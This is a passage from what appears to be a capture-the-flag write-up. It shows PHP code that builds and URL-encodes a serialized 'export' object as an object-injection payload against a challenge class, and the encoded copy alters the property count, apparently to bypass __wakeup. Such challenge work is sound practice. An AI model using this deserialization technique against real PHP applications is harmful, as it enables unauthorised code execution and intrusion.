 }
class export{
public $clazz = "";
public $args = "";
}
$e=new export();
$e->clazz=new ctf();
$e->clazz=array("0"=>"'c'.'t'.'f',2022");
echo serialize($e);
echo urlencode(serialize($e));
O:6:"export":2:{s:5:"clazz";a:1:{i:0;s:16:"'c'.'t'.'f',2022";}s:4:"args";s:0:"";}
O%3A6%3A%22export%22%3A8%3A%7Bs%3A5%3A%22clazz%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A16%3A%22%27c%27.%27t%27.%27f%27%2C2022%22%3